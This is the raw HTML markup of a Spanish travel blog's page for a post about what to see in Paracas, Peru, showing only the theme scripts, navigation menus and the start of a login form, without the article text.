<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/posts/10355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3e35fc5399";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thewotme.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/category/peru/",
                    "name": "Perú"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/2018/07/que-ver-en-paracas-peru/",
                    "name": "Qué ver en Paracas, Perú"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10355 single-format-standard wp-theme-Newspaper td-standard-pack que-ver-en-paracas-peru global-block-template-1 single_template_3  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                viernes, enero 16, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
